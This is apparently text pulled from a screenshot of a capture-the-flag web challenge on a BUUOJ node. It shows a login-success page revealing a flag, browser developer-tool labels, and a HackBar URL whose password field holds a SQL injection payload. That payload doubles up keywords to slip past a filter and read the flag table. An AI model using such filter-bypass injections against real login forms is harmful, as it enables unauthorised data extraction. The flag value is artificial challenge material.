 Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2!
Your password is 'flag{547f9535-3fe7-4b37-852f-
2ce3bea2ae22}'
Syclover @ cl4y
元素 控制台 应用 源代码/来源 网络 性能 内存 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://25ae381b-5147-4b32-a194-bb8ab7249d38.node5.buuoj.cn:81/check.php
?username=admin
&password=1' ununionion seselectlect 1,2,(seselectlect(flag)frfromom(ctf.Flag))--+